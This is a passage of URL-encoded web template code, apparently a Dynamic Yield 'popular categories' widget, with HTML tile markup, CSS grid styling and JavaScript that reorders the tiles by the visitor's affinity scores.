7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#16%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%